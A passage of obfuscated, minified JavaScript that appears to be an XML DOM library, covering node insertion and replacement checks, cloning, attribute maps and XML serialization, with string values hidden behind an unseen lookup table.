_0xb55cdc(_0x57e3ca)&&_0x57e3ca!==_0xfda8ea;}))return!0x1;var _0x58a8e3=_0x5855d(_0x4318c1,_0x440746);return!(_0xfda8ea&&_0x58a8e3&&_0x4318c1[_0x49e278(0x637)](_0x58a8e3)>_0x4318c1[_0x49e278(0x637)](_0xfda8ea));}function _0xafa5bf(_0x176e74,_0x207840,_0x31d8a4){const _0x5b7fc8=_0xe17290;var _0x222277=_0x176e74[_0x5b7fc8(0x10bb)]||[],_0xee4ff7=_0x207840[_0x5b7fc8(0x10bb)]||[];if(_0x207840[_0x5b7fc8(0xac3)]===_0x504e54[_0x5b7fc8(0x1031)+_0x5b7fc8(0xeca)+'DE']){var _0x3c503a=_0xee4ff7[_0x5b7fc8(0xae0)](_0xb55cdc);if(_0x3c503a[_0x5b7fc8(0xd67)]>0x1||_0x5855d(_0xee4ff7,_0x1a41f1))throw new _0x477044(_0x49ddd3,_0x5b7fc8(0xdab)+_0x5b7fc8(0x158b)+_0x5b7fc8(0x111a)+_0x5b7fc8(0x3b6)+'t');if(0x1===_0x3c503a[_0x5b7fc8(0xd67)]&&!_0x34bc04(_0x176e74,_0x31d8a4))throw new _0x477044(_0x49ddd3,_0x5b7fc8(0x1233)+_0x5b7fc8(0xd2b)+_0x5b7fc8(0x147e)+_0x5b7fc8(0x8fe)+_0x5b7fc8(0x1399)+_0x5b7fc8(0x75b));}if(_0xb55cdc(_0x207840)&&!_0x34bc04(_0x176e74,_0x31d8a4))throw new _0x477044(_0x49ddd3,_0x5b7fc8(0x5b4)+_0x5b7fc8(0xb4f)+_0x5b7fc8(0x1163)+_0x5b7fc8(0x5fa)+_0x5b7fc8(0x951)+'pe');if(_0x440746(_0x207840)){if(_0x5855d(_0x222277,_0x440746))throw new _0x477044(_0x49ddd3,_0x5b7fc8(0xe74)+_0x5b7fc8(0x509)+_0x5b7fc8(0xe53));var _0x2dad58=_0x5855d(_0x222277,_0xb55cdc);if(_0x31d8a4&&_0x222277[_0x5b7fc8(0x637)](_0x2dad58)<_0x222277[_0x5b7fc8(0x637)](_0x31d8a4))throw new _0x477044(_0x49ddd3,_0x5b7fc8(0x15ec)+_0x5b7fc8(0xac6)+_0x5b7fc8(0x54d)+_0x5b7fc8(0x6d5)+_0x5b7fc8(0xc78));if(!_0x31d8a4&&_0x2dad58)throw new _0x477044(_0x49ddd3,_0x5b7fc8(0x15ec)+_0x5b7fc8(0x6a1)+_0x5b7fc8(0x429)+_0x5b7fc8(0x884)+_0x5b7fc8(0x5a6)+'nt');}}function _0x4669e9(_0x5143a3,_0x4921ca,_0x3f651f){const _0x446f2f=_0xe17290;var _0x2ea311=_0x5143a3[_0x446f2f(0x10bb)]||[],_0x21c8a4=_0x4921ca[_0x446f2f(0x10bb)]||[];if(_0x4921ca[_0x446f2f(0xac3)]===_0x504e54[_0x446f2f(0x1031)+_0x446f2f(0xeca)+'DE']){var _0x365e26=_0x21c8a4[_0x446f2f(0xae0)](_0xb55cdc);if(_0x365e26[_0x446f2f(0xd67)]>0x1||_0x5855d(_0x21c8a4,_0x1a41f1))throw new _0x477044(_0x49ddd3,_0x446f2f(0xdab)+_0x446f2f(0x158b)+_0x446f2f(0x111a)+_0x446f2f(0x3b6)+'t');if(0x1===_0x365e26[_0x446f2f(0xd67)]&&!_0x313d1d(_0x5143a3,_0x3f651f))throw new _0x477044(_0x49ddd3,_0x446f2f(0x1233)+_0x446f2f(0xd2b)+_0x446f2f(0x147e)+_0x446f2f(0x8fe)+_0x446f2f(0x1399)+_0x446f2f(0x75b));}if(_0xb55cdc(_0x4921ca)&&!_0x313d1d(_0x5143a3,_0x3f651f))throw new _0x477044(_0x49ddd3,_0x446f2f(0x5b4)+_0x446f2f(0xb4f)+_0x446f2f(0x1163)+_0x446f2f(0x5fa)+_0x446f2f(0x951)+'pe');if(_0x440746(_0x4921ca)){function _0x5dc07b(_0x35a187){return _0x440746(_0x35a187)&&_0x35a187!==_0x3f651f;}if(_0x5855d(_0x2ea311,_0x5dc07b))throw new _0x477044(_0x49ddd3,_0x446f2f(0xe74)+_0x446f2f(0x509)+_0x446f2f(0xe53));var _0x1adcb3=_0x5855d(_0x2ea311,_0xb55cdc);if(_0x3f651f&&_0x2ea311[_0x446f2f(0x637)](_0x1adcb3)<_0x2ea311[_0x446f2f(0x637)](_0x3f651f))throw new _0x477044(_0x49ddd3,_0x446f2f(0x15ec)+_0x446f2f(0xac6)+_0x446f2f(0x54d)+_0x446f2f(0x6d5)+_0x446f2f(0xc78));}}function _0x3ef783(_0x1ae6d0,_0x4b221e,_0x4917fc,_0x3573b5){const _0x576f59=_0xe17290;(function(_0x303b20,_0x127a6f,_0x39499f){const _0x54145b=_0x55f5;if(!function(_0x66313a){const _0xaf37ab=_0x55f5;return _0x66313a&&(_0x66313a[_0xaf37ab(0xac3)]===_0x504e54[_0xaf37ab(0xc66)+_0xaf37ab(0x1513)]||_0x66313a[_0xaf37ab(0xac3)]===_0x504e54[_0xaf37ab(0x1031)+_0xaf37ab(0xeca)+'DE']||_0x66313a[_0xaf37ab(0xac3)]===_0x504e54[_0xaf37ab(0x1376)+'DE']);}(_0x303b20))throw new _0x477044(_0x49ddd3,_0x54145b(0x240)+_0x54145b(0x1532)+_0x54145b(0xb2f)+_0x303b20[_0x54145b(0xac3)]);if(_0x39499f&&_0x39499f[_0x54145b(0x29e)]!==_0x303b20)throw new _0x477044(_0x5bd759,_0x54145b(0x10f1)+_0x54145b(0xd9e));if(!function(_0x39b512){const _0x5d4050=_0x54145b;return _0x39b512&&(_0xb55cdc(_0x39b512)||_0x1a41f1(_0x39b512)||_0x440746(_0x39b512)||_0x39b512[_0x5d4050(0xac3)]===_0x504e54[_0x5d4050(0x1031)+_0x5d4050(0xeca)+'DE']||_0x39b512[_0x5d4050(0xac3)]===_0x504e54[_0x5d4050(0xfe6)+'DE']||_0x39b512[_0x5d4050(0xac3)]===_0x504e54[_0x5d4050(0x13e2)+_0x5d4050(0xa14)+_0x5d4050(0x775)]);}(_0x127a6f)||_0x440746(_0x127a6f)&&_0x303b20[_0x54145b(0xac3)]!==_0x504e54[_0x54145b(0xc66)+_0x54145b(0x1513)])throw new _0x477044(_0x49ddd3,_0x54145b(0x240)+_0x54145b(0x12f7)+'\x20'+_0x127a6f[_0x54145b(0xac3)]+(_0x54145b(0x1612)+_0x54145b(0x1096)+'e\x20')+_0x303b20[_0x54145b(0xac3)]);}(_0x1ae6d0,_0x4b221e,_0x4917fc),_0x1ae6d0[_0x576f59(0xac3)]===_0x504e54[_0x576f59(0xc66)+_0x576f59(0x1513)]&&(_0x3573b5||_0xafa5bf)(_0x1ae6d0,_0x4b221e,_0x4917fc));var _0x131cb1=_0x4b221e[_0x576f59(0x29e)];if(_0x131cb1&&_0x131cb1[_0x576f59(0xc23)+'d'](_0x4b221e),_0x4b221e[_0x576f59(0xac3)]===_0x21edd9){var _0x18cecb=_0x4b221e[_0x576f59(0xf2f)];if(null==_0x18cecb)return _0x4b221e;var _0x14f68d=_0x4b221e[_0x576f59(0xd68)];}else _0x18cecb=_0x14f68d=_0x4b221e;var _0x3d3e80=_0x4917fc?_0x4917fc[_0x576f59(0x2fa)+_0x576f59(0x134c)]:_0x1ae6d0[_0x576f59(0xd68)];_0x18cecb[_0x576f59(0x2fa)+_0x576f59(0x134c)]=_0x3d3e80,_0x14f68d[_0x576f59(0x558)+'g']=_0x4917fc,_0x3d3e80?_0x3d3e80[_0x576f59(0x558)+'g']=_0x18cecb:_0x1ae6d0[_0x576f59(0xf2f)]=_0x18cecb,null==_0x4917fc?_0x1ae6d0[_0x576f59(0xd68)]=_0x14f68d:_0x4917fc[_0x576f59(0x2fa)+_0x576f59(0x134c)]=_0x14f68d;do{_0x18cecb[_0x576f59(0x29e)]=_0x1ae6d0,_0x16e1c5(_0x18cecb,_0x1ae6d0[_0x576f59(0x6fa)+_0x576f59(0x12a5)]||_0x1ae6d0);}while(_0x18cecb!==_0x14f68d&&(_0x18cecb=_0x18cecb[_0x576f59(0x558)+'g']));return _0x3ff1c7(_0x1ae6d0[_0x576f59(0x6fa)+_0x576f59(0x12a5)]||_0x1ae6d0,_0x1ae6d0),_0x4b221e[_0x576f59(0xac3)]==_0x21edd9&&(_0x4b221e[_0x576f59(0xf2f)]=_0x4b221e[_0x576f59(0xd68)]=null),_0x4b221e;}function _0x16e1c5(_0x4b30d3,_0x51a3f0){const _0x43b403=_0xe17290;if(_0x4b30d3[_0x43b403(0x6fa)+_0x43b403(0x12a5)]!==_0x51a3f0){if(_0x4b30d3[_0x43b403(0x6fa)+_0x43b403(0x12a5)]=_0x51a3f0,_0x4b30d3[_0x43b403(0xac3)]===_0x5991ae&&_0x4b30d3[_0x43b403(0x1454)])for(var _0x511e4d=0x0;_0x511e4d<_0x4b30d3[_0x43b403(0x1454)][_0x43b403(0xd67)];_0x511e4d++){var _0x3b9323=_0x4b30d3[_0x43b403(0x1454)][_0x43b403(0x578)](_0x511e4d);_0x3b9323&&(_0x3b9323[_0x43b403(0x6fa)+_0x43b403(0x12a5)]=_0x51a3f0);}for(var _0x30a336=_0x4b30d3[_0x43b403(0xf2f)];_0x30a336;)_0x16e1c5(_0x30a336,_0x51a3f0),_0x30a336=_0x30a336[_0x43b403(0x558)+'g'];}}function _0x57949b(){const _0x1789e7=_0xe17290;this[_0x1789e7(0x95c)]={};}function _0x179930(){}function _0x3d9f3a(){}function _0x1d1b08(){}function _0x38bbc2(){}function _0x189cf9(){}function _0x37b8f2(){}function _0x130202(){}function _0x391cf6(){}function _0x1d578d(){}function _0x43be23(){}function _0x250a18(){}function _0x361d37(){}function _0x5bce27(_0x47ade0,_0x12f5e4){const _0x31b3dc=_0xe17290;var _0x4d9f0d=[],_0x34ba31=0x9==this[_0x31b3dc(0xac3)]&&this[_0x31b3dc(0x1648)+_0x31b3dc(0x5e1)]||this,_0x58a021=_0x34ba31[_0x31b3dc(0x259)],_0x3db06c=_0x34ba31[_0x31b3dc(0x154f)+'RI'];if(_0x3db06c&&null==_0x58a021&&null==(_0x58a021=_0x34ba31[_0x31b3dc(0x10b)+'ix'](_0x3db06c)))var _0x2e60fc=[{'namespace':_0x3db06c,'prefix':null}];return _0x1b8b10(this,_0x4d9f0d,_0x47ade0,_0x12f5e4,_0x2e60fc),_0x4d9f0d[_0x31b3dc(0x1569)]('');}function _0x37d318(_0x38e823,_0x40855b,_0x599a7e){const _0x4beb04=_0xe17290;var _0x26f55e=_0x38e823[_0x4beb04(0x259)]||'',_0x1234bb=_0x38e823[_0x4beb04(0x154f)+'RI'];if(!_0x1234bb)return!0x1;if(_0x4beb04(0x66c)===_0x26f55e&&_0x1234bb===_0x51ca7a[_0x4beb04(0xb9e)]||_0x1234bb===_0x51ca7a[_0x4beb04(0xc41)])return!0x1;for(var _0x4027fc=_0x599a7e[_0x4beb04(0xd67)];_0x4027fc--;){var _0x515d13=_0x599a7e[_0x4027fc];if(_0x515d13[_0x4beb04(0x259)]===_0x26f55e)return _0x515d13[_0x4beb04(0x1487)]!==_0x1234bb;}return!0x0;}function _0xa999b6(_0x46f82,_0x2891f,_0x493ab8){const _0x38efb9=_0xe17290;_0x46f82[_0x38efb9(0x28f)]('\x20',_0x2891f,'=\x22',_0x493ab8[_0x38efb9(0x161d)](/[<>&"\t\n\r]/g,_0xf5825),'\x22');}function _0x1b8b10(_0x52b407,_0x2922ee,_0x12787a,_0x4faf61,_0x5e4a0e){const _0x32b878=_0xe17290;if(_0x5e4a0e||(_0x5e4a0e=[]),_0x4faf61){if(!(_0x52b407=_0x4faf61(_0x52b407)))return;if(_0x32b878(0x57f)==typeof _0x52b407)return void _0x2922ee[_0x32b878(0x28f)](_0x52b407);}switch(_0x52b407[_0x32b878(0xac3)]){case _0x5991ae:var _0x29d3b7=_0x52b407[_0x32b878(0x1454)],_0x9206ff=_0x29d3b7[_0x32b878(0xd67)],_0x5c1a2b=_0x52b407[_0x32b878(0xf2f)],_0x136b7d=_0x52b407[_0x32b878(0xa13)],_0x3c142e=_0x136b7d;if(!(_0x12787a=_0x51ca7a[_0x32b878(0x10ba)](_0x52b407[_0x32b878(0x154f)+'RI'])||_0x12787a)&&!_0x52b407[_0x32b878(0x259)]&&_0x52b407[_0x32b878(0x154f)+'RI']){for(var _0x160bee,_0x4dac88=0x0;_0x4dac88<_0x29d3b7[_0x32b878(0xd67)];_0x4dac88++)if(_0x32b878(0xe73)===_0x29d3b7[_0x32b878(0x578)](_0x4dac88)[_0x32b878(0xc26)]){_0x160bee=_0x29d3b7[_0x32b878(0x578)](_0x4dac88)[_0x32b878(0x916)];break;}if(!_0x160bee){for(var _0x2141f6=_0x5e4a0e[_0x32b878(0xd67)]-0x1;_0x2141f6>=0x0;_0x2141f6--)if(''===(_0x403ae3=_0x5e4a0e[_0x2141f6])[_0x32b878(0x259)]&&_0x403ae3[_0x32b878(0x1487)]===_0x52b407[_0x32b878(0x154f)+'RI']){_0x160bee=_0x403ae3[_0x32b878(0x1487)];break;}}if(_0x160bee!==_0x52b407[_0x32b878(0x154f)+'RI'])for(_0x2141f6=_0x5e4a0e[_0x32b878(0xd67)]-0x1;_0x2141f6>=0x0;_0x2141f6--){var _0x403ae3;if((_0x403ae3=_0x5e4a0e[_0x2141f6])[_0x32b878(0x1487)]===_0x52b407[_0x32b878(0x154f)+'RI']){_0x403ae3[_0x32b878(0x259)]&&(_0x3c142e=_0x403ae3[_0x32b878(0x259)]+':'+_0x136b7d);break;}}}_0x2922ee[_0x32b878(0x28f)]('<',_0x3c142e);for(var _0x418aa2=0x0;_0x418aa2<_0x9206ff;_0x418aa2++)_0x32b878(0xe73)==(_0x3f7f03=_0x29d3b7[_0x32b878(0x578)](_0x418aa2))[_0x32b878(0x259)]?_0x5e4a0e[_0x32b878(0x28f)]({'prefix':_0x3f7f03[_0x32b878(0x6e2)],'namespace':_0x3f7f03[_0x32b878(0x916)]}):_0x32b878(0xe73)==_0x3f7f03[_0x32b878(0xeb6)]&&_0x5e4a0e[_0x32b878(0x28f)]({'prefix':'','namespace':_0x3f7f03[_0x32b878(0x916)]});for(_0x418aa2=0x0;_0x418aa2<_0x9206ff;_0x418aa2++){var _0x3f7f03,_0x15ab4e,_0x3055fb;_0x37d318(_0x3f7f03=_0x29d3b7[_0x32b878(0x578)](_0x418aa2),0x0,_0x5e4a0e)&&(_0xa999b6(_0x2922ee,(_0x15ab4e=_0x3f7f03[_0x32b878(0x259)]||'')?_0x32b878(0x11e7)+_0x15ab4e:_0x32b878(0xe73),_0x3055fb=_0x3f7f03[_0x32b878(0x154f)+'RI']),_0x5e4a0e[_0x32b878(0x28f)]({'prefix':_0x15ab4e,'namespace':_0x3055fb})),_0x1b8b10(_0x3f7f03,_0x2922ee,_0x12787a,_0x4faf61,_0x5e4a0e);}if(_0x136b7d===_0x3c142e&&_0x37d318(_0x52b407,0x0,_0x5e4a0e)&&(_0xa999b6(_0x2922ee,(_0x15ab4e=_0x52b407[_0x32b878(0x259)]||'')?_0x32b878(0x11e7)+_0x15ab4e:_0x32b878(0xe73),_0x3055fb=_0x52b407[_0x32b878(0x154f)+'RI']),_0x5e4a0e[_0x32b878(0x28f)]({'prefix':_0x15ab4e,'namespace':_0x3055fb})),_0x5c1a2b||_0x12787a&&!/^(?:meta|link|img|br|hr|input)$/i[_0x32b878(0x554)](_0x136b7d)){if(_0x2922ee[_0x32b878(0x28f)]('>'),_0x12787a&&/^script$/i[_0x32b878(0x554)](_0x136b7d)){for(;_0x5c1a2b;)_0x5c1a2b[_0x32b878(0xbcd)]?_0x2922ee[_0x32b878(0x28f)](_0x5c1a2b[_0x32b878(0xbcd)]):_0x1b8b10(_0x5c1a2b,_0x2922ee,_0x12787a,_0x4faf61,_0x5e4a0e[_0x32b878(0x3c9)]()),_0x5c1a2b=_0x5c1a2b[_0x32b878(0x558)+'g'];}else{for(;_0x5c1a2b;)_0x1b8b10(_0x5c1a2b,_0x2922ee,_0x12787a,_0x4faf61,_0x5e4a0e[_0x32b878(0x3c9)]()),_0x5c1a2b=_0x5c1a2b[_0x32b878(0x558)+'g'];}_0x2922ee[_0x32b878(0x28f)]('</',_0x3c142e,'>');}else _0x2922ee[_0x32b878(0x28f)]('/>');return;case _0x5d5caf:case _0x21edd9:for(_0x5c1a2b=_0x52b407[_0x32b878(0xf2f)];_0x5c1a2b;)_0x1b8b10(_0x5c1a2b,_0x2922ee,_0x12787a,_0x4faf61,_0x5e4a0e[_0x32b878(0x3c9)]()),_0x5c1a2b=_0x5c1a2b[_0x32b878(0x558)+'g'];return;case _0xce9bfc:return _0xa999b6(_0x2922ee,_0x52b407[_0x32b878(0xc26)],_0x52b407[_0x32b878(0x916)]);case _0x237a20:return _0x2922ee[_0x32b878(0x28f)](_0x52b407[_0x32b878(0xbcd)][_0x32b878(0x161d)](/[<&>]/g,_0xf5825));case _0x45f030:return _0x2922ee[_0x32b878(0x28f)](_0x32b878(0x1239),_0x52b407[_0x32b878(0xbcd)],_0x32b878(0xebf));case _0x2f60e3:return _0x2922ee[_0x32b878(0x28f)](_0x32b878(0xf98),_0x52b407[_0x32b878(0xbcd)],_0x32b878(0x996));case _0x114337:var _0x1b4a17=_0x52b407[_0x32b878(0x53f)],_0x3ca119=_0x52b407[_0x32b878(0x76d)];if(_0x2922ee[_0x32b878(0x28f)](_0x32b878(0x2a5),_0x52b407[_0x32b878(0xc26)]),_0x1b4a17)_0x2922ee[_0x32b878(0x28f)](_0x32b878(0x15c2),_0x1b4a17),_0x3ca119&&'.'!=_0x3ca119&&_0x2922ee[_0x32b878(0x28f)]('\x20',_0x3ca119),_0x2922ee[_0x32b878(0x28f)]('>');else{if(_0x3ca119&&'.'!=_0x3ca119)_0x2922ee[_0x32b878(0x28f)](_0x32b878(0x9f9),_0x3ca119,'>');else{var _0x4c89e6=_0x52b407[_0x32b878(0xa23)+_0x32b878(0x13b4)];_0x4c89e6&&_0x2922ee[_0x32b878(0x28f)]('\x20[',_0x4c89e6,']'),_0x2922ee[_0x32b878(0x28f)]('>');}}return;case _0x44c88f:return _0x2922ee[_0x32b878(0x28f)]('<?',_0x52b407[_0x32b878(0x13b6)],'\x20',_0x52b407[_0x32b878(0xbcd)],'?>');case _0x3f544e:return _0x2922ee[_0x32b878(0x28f)]('&',_0x52b407[_0x32b878(0xeb6)],';');default:_0x2922ee[_0x32b878(0x28f)]('??',_0x52b407[_0x32b878(0xeb6)]);}}function _0x5a8197(_0x4f7d5f,_0x2a8f67,_0x57052f){const _0x4841ce=_0xe17290;var _0x268ef3;switch(_0x2a8f67[_0x4841ce(0xac3)]){case _0x5991ae:(_0x268ef3=_0x2a8f67[_0x4841ce(0xcf1)](!0x1))[_0x4841ce(0x6fa)+_0x4841ce(0x12a5)]=_0x4f7d5f;case _0x21edd9:break;case _0xce9bfc:_0x57052f=!0x0;}if(_0x268ef3||(_0x268ef3=_0x2a8f67[_0x4841ce(0xcf1)](!0x1)),_0x268ef3[_0x4841ce(0x6fa)+_0x4841ce(0x12a5)]=_0x4f7d5f,_0x268ef3[_0x4841ce(0x29e)]=null,_0x57052f){for(var _0x457a47=_0x2a8f67[_0x4841ce(0xf2f)];_0x457a47;)_0x268ef3[_0x4841ce(0x158e)+'d'](_0x5a8197(_0x4f7d5f,_0x457a47,_0x57052f)),_0x457a47=_0x457a47[_0x4841ce(0x558)+'g'];}return _0x268ef3;}function _0x1f01d2(_0x1fe7e3,_0x53167e,_0x175c1a){const _0x27232a=_0xe17290;var _0xf9303d=new _0x53167e[(_0x27232a(0x30c))+'r']();for(var _0x41a608 in _0x53167e)if(Object[_0x27232a(0xbc4)][_0x27232a(0xad5)+_0x27232a(0xb16)][_0x27232a(0x6f1)](_0x53167e,_0x41a608)){var _0x56d833=_0x53167e[_0x41a608];_0x27232a(0xb92)!=typeof _0x56d833&&_0x56d833!=_0xf9303d[_0x41a608]&&(_0xf9303d[_0x41a608]=_0x56d833);}switch(_0x53167e[_0x27232a(0x10bb)]&&(_0xf9303d[_0x27232a(0x10bb)]=new _0x17cdf4()),_0xf9303d[_0x27232a(0x6fa)+_0x27232a(0x12a5)]=_0x1fe7e3,_0xf9303d[_0x27232a(0xac3)]){case _0x5991ae:var _0x36c24f=_0x53167e[_0x27232a(0x1454)],_0x1e7bed=_0xf9303d[_0x27232a(0x1454)]=new _0x2b5d24(),_0x2a23bf=_0x36c24f[_0x27232a(0xd67)];_0x1e7bed[_0x27232a(0xc07)+_0x27232a(0x12a5)]=_0xf9303d;for(var _0x1d9b28=0x0;_0x1d9b28<_0x2a23bf;_0x1d9b28++)_0xf9303d[_0x27232a(0x22d)+_0x27232a(0xfc)](_0x1f01d2(_0x1fe7e3,_0x36c24f[_0x27232a(0x578)](_0x1d9b28),!0x0));break;case _0xce9bfc:_0x175c1a=!0x0;}if(_0x175c1a){for(var _0x49be71=_0x53167e[_0x27232a(0xf2f)];_0x49be71;)_0xf9303d[_0x27232a(0x158e)+'d'](_0x1f01d2(_0x1fe7e3,_0x49be71,_0x175c1a)),_0x49be71=_0x49be71[_0x27232a(0x558)+'g'];}return _0xf9303d;}function _0x54402f(_0x158ed1,_0x39181a,_0x22dc21){_0x158ed1[_0x39181a]=_0x22dc21;}const _0x2749c3={};_0x2749c3[_0xe17290(0xeb6)]=_0xe17290(0x10f7),_0x2749c3[_0xe17290(0xac3)]=_0x2f60e3;const _0x53ff46={};_0x53ff46[_0xe17290(0xeb6)]=_0xe17290(0x81d)+_0xe17290(0xc63),_0x53ff46[_0xe17290(0xac3)]=_0x45f030,(_0xf3bf65[_0xe17290(0x5b7)+_0xe17290(0xca3)]=(_0x36178f[0xb]=_0xe17290(0x57b)+_0xe17290(0xcd),0xb),_0xf3bf65[_0xe17290(0x946)]=(_0x36178f[0xc]=_0xe17290(0x104d)+'or',0xc),_0xf3bf65[_0xe17290(0x1388)+_0xe17290(0x1480)+_0xe17290(0x60d)]=(_0x36178f[0xd]=_0xe17290(0xa33)+_0xe17290(0xeef),0xd),_0xf3bf65[_0xe17290(0x1605)+_0xe17290(0x11f4)]=(_0x36178f[0xe]=_0xe17290(0x1344)+_0xe17290(0x314),0xe),_0xf3bf65[_0xe17290(0xcf6)+_0xe17290(0x1182)]=(_0x36178f[0xf]=_0xe17290(0x1259)+_0xe17290(0x13ec),0xf),_0x477044[_0xe17290(0xbc4)]=Error[_0xe17290(0xbc4)],_0x22450e(_0xf3bf65,_0x477044),_0x17cdf4[_0xe17290(0xbc4)]={'length':0x0,'item':function(_0x273aee){const _0x3f120a=_0xe17290;return _0x273aee>=0x0&&_0x273aee<this[_0x3f120a(0xd67)]?this[_0x273aee]:null;},'toString':function(_0x3572ff,_0xdb73fd){const _0x5b52b1=_0xe17290;for(var _0x1432fd=[],_0x11bf61=0x0;_0x11bf61<this[_0x5b52b1(0xd67)];_0x11bf61++)_0x1b8b10(this[_0x11bf61],_0x1432fd,_0x3572ff,_0xdb73fd);return _0x1432fd[_0x5b52b1(0x1569)]('');},'filter':function(_0x4a6143){const _0x2f8dba=_0xe17290;return Array[_0x2f8dba(0xbc4)][_0x2f8dba(0xae0)][_0x2f8dba(0x6f1)](this,_0x4a6143);},'indexOf':function(_0x5bc2cc){const _0x57a2b=_0xe17290;return Array[_0x57a2b(0xbc4)][_0x57a2b(0x637)][_0x57a2b(0x6f1)](this,_0x5bc2cc);}},_0x479a42[_0xe17290(0xbc4)][_0xe17290(0x578)]=function(_0x4a5edc){return _0x1d26bd(this),this[_0x4a5edc]||null;},_0x52ee05(_0x479a42,_0x17cdf4),_0x2b5d24[_0xe17290(0xbc4)]={'length':0x0,'item':_0x17cdf4[_0xe17290(0xbc4)][_0xe17290(0x578)],'getNamedItem':function(_0x46b96b){const _0x1f089b=_0xe17290;for(var _0xbfd886=this[_0x1f089b(0xd67)];_0xbfd886--;){var _0x329f0b=this[_0xbfd886];if(_0x329f0b[_0x1f089b(0xeb6)]==_0x46b96b)return _0x329f0b;}},'setNamedItem':function(_0x22222b){const _0x2fb4eb=_0xe17290;var _0x37f6db=_0x22222b[_0x2fb4eb(0x1192)+'nt'];if(_0x37f6db&&_0x37f6db!=this[_0x2fb4eb(0xc07)+_0x2fb4eb(0x12a5)])throw new _0x477044(_0x21cc7d);var _0x21a8d9=this[_0x2fb4eb(0xfd8)+'em'](_0x22222b[_0x2fb4eb(0xeb6)]);return _0x187ee0(this[_0x2fb4eb(0xc07)+_0x2fb4eb(0x12a5)],this,_0x22222b,_0x21a8d9),_0x21a8d9;},'setNamedItemNS':function(_0x1cc4f5){const _0x12ee6b=_0xe17290;var _0x5210ee,_0x3db23a=_0x1cc4f5[_0x12ee6b(0x1192)+'nt'];if(_0x3db23a&&_0x3db23a!=this[_0x12ee6b(0xc07)+_0x12ee6b(0x12a5)])throw new _0x477044(_0x21cc7d);return _0x5210ee=this[_0x12ee6b(0xfd8)+_0x12ee6b(0x35c)](_0x1cc4f5[_0x12ee6b(0x154f)+'RI'],_0x1cc4f5[_0x12ee6b(0x6e2)]),_0x187ee0(this[_0x12ee6b(0xc07)+_0x12ee6b(0x12a5)],this,_0x1cc4f5,_0x5210ee),_0x5210ee;},'removeNamedItem':function(_0x93b8e6){const _0x1e97a1=_0xe17290;var _0x407d1a=this[_0x1e97a1(0xfd8)+'em'](_0x93b8e6);return _0x49fbf2(this[_0x1e97a1(0xc07)+_0x1e97a1(0x12a5)],this,_0x407d1a),_0x407d1a;},'removeNamedItemNS':function(_0x139811,_0x473c0b){const _0x1fd479=_0xe17290;var _0x25d5b5=this[_0x1fd479(0xfd8)+_0x1fd479(0x35c)](_0x139811,_0x473c0b);return _0x49fbf2(this[_0x1fd479(0xc07)+_0x1fd479(0x12a5)],this,_0x25d5b5),_0x25d5b5;},'getNamedItemNS':function(_0x44d418,_0x2bc23c){const _0x160c82=_0xe17290;for(var _0x5de249=this[_0x160c82(0xd67)];_0x5de249--;){var _0x31e2ec=this[_0x5de249];if(_0x31e2ec[_0x160c82(0x6e2)]==_0x2bc23c&&_0x31e2ec[_0x160c82(0x154f)+'RI']==_0x44d418)return _0x31e2ec;}return null;}},_0x5ef74d[_0xe17290(0xbc4)]={'hasFeature':function(_0x1763cd,_0x1a7010){return!0x0;},'createDocument':function(_0x4463ab,_0x26ff52,_0x1c5312){const _0x4f4ab3=_0xe17290;var _0x14a65c=new _0x11187c();if(_0x14a65c[_0x4f4ab3(0xbf5)+_0x4f4ab3(0xc63)]=this,_0x14a65c[_0x4f4ab3(0x10bb)]=new _0x17cdf4(),_0x14a65c[_0x4f4ab3(0xe33)]=_0x1c5312||null,_0x1c5312&&_0x14a65c[_0x4f4ab3(0x158e)+'d'](_0x1c5312),_0x26ff52){var _0x3c3501=_0x14a65c[_0x4f4ab3(0x1fc)+_0x4f4ab3(0x39f)](_0x4463ab,_0x26ff52);_0x14a65c[_0x4f4ab3(0x158e)+'d'](_0x3c3501);}return _0x14a65c;},'createDocumentType':function(_0x1eedc7,_0xcb839d,_0x51dfd2){const _0x3d272d=_0xe17290;var _0x1be561=new _0x37b8f2();return _0x1be561[_0x3d272d(0xc26)]=_0x1eedc7,_0x1be561[_0x3d272d(0xeb6)]=_0x1eedc7,_0x1be561[_0x3d272d(0x53f)]=_0xcb839d||'',_0x1be561[_0x3d272d(0x76d)]=_0x51dfd2||'',_0x1be561;}},_0x504e54[_0xe17290(0xbc4)]={'firstChild':null,'lastChild':null,'previousSibling':null,'nextSibling':null,'attributes':null,'parentNode':null,'childNodes':null,'ownerDocument':null,'nodeValue':null,'namespaceURI':null,'prefix':null,'localName':null,'insertBefore':function(_0x514e40,_0x342737){return _0x3ef783(this,_0x514e40,_0x342737);},'replaceChild':function(_0x11bd7d,_0x579972){const _0x170369=_0xe17290;_0x3ef783(this,_0x11bd7d,_0x579972,_0x4669e9),_0x579972&&this[_0x170369(0xc23)+'d'](_0x579972);},'removeChild':function(_0x1ba09e){return _0x58cc24(this,_0x1ba09e);},'appendChild':function(_0x364141){const _0x2556b4=_0xe17290;return this[_0x2556b4(0x139c)+'re'](_0x364141,null);},'hasChildNodes':function(){const _0x4ee685=_0xe17290;return null!=this[_0x4ee685(0xf2f)];},'cloneNode':function(_0x3b3696){const _0x579a5b=_0xe17290;return _0x1f01d2(this[_0x579a5b(0x6fa)+_0x579a5b(0x12a5)]||this,this,_0x3b3696);},'normalize':function(){const _0x5feb48=_0xe17290;for(var _0x1c8a8f=this[_0x5feb48(0xf2f)];_0x1c8a8f;){var _0x48edb8=_0x1c8a8f[_0x5feb48(0x558)+'g'];_0x48edb8&&_0x48edb8[_0x5feb48(0xac3)]==_0x237a20&&_0x1c8a8f[_0x5feb48(0xac3)]==_0x237a20?(this[_0x5feb48(0xc23)+'d'](_0x48edb8),_0x1c8a8f[_0x5feb48(0xfba)](_0x48edb8[_0x5feb48(0xbcd)])):(_0x1c8a8f[_0x5feb48(0x11fa)](),_0x1c8a8f=_0x48edb8);}},'isSupported':function(_0x251690,_0x2e0d56){const _0x4d9b15=_0xe17290;return this[_0x4d9b15(0x6fa)+_0x4d9b15(0x12a5)][_0x4d9b15(0xbf5)+_0x4d9b15(0xc63)][_0x4d9b15(0xd18)](_0x251690,_0x2e0d56);},'hasAttributes':function(){const _0x47e5de=_0xe17290;return this[_0x47e5de(0x1454)][_0x47e5de(0xd67)]>0x0;},'lookupPrefix':function(_0x5e6026){const _0x31b4db=_0xe17290;for(var _0x4f1f9c=this;_0x4f1f9c;){var _0x495814=_0x4f1f9c[_0x31b4db(0x95c)];if(_0x495814){for(var _0x33bf71 in _0x495814)if(Object[_0x31b4db(0xbc4)][_0x31b4db(0xad5)+_0x31b4db(0xb16)][_0x31b4db(0x6f1)](_0x495814,_0x33bf71)&&_0x495814[_0x33bf71]===_0x5e6026)return 